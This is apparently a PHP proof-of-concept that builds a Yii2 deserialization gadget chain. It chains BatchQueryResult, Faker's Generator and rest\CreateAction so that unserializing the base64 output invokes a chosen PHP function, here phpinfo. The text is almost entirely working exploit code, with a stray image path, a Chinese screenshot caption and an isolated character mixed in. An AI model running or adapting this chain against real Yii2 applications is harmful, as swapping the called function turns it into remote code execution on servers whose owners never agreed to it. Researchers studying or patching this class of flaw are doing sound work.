 由 Xnip 截图
<?php
namespace yii\rest{
    class CreateAction{
        public $checkAccess;
        public $id;

        public function __construct(){
            $this->checkAccess = 'phpinfo';
            $this->id = '1';
        }
    }
}

namespace Faker{
    use yii\rest\CreateAction;

    class Generator{
        protected $formatters;

        public function __construct(){
            $this->formatters['close'] = [new CreateAction(), 'run'];
        }
    }
}

namespace yii\db{
    use Faker\Generator;

    class BatchQueryResult{
        private $_dataReader;

        public function __construct(){
            $this->_dataReader = new Generator;
        }
    }
}
英
namespace{
    echo base64_encode(serialize(new yii\db\BatchQueryResult));
}
?>
\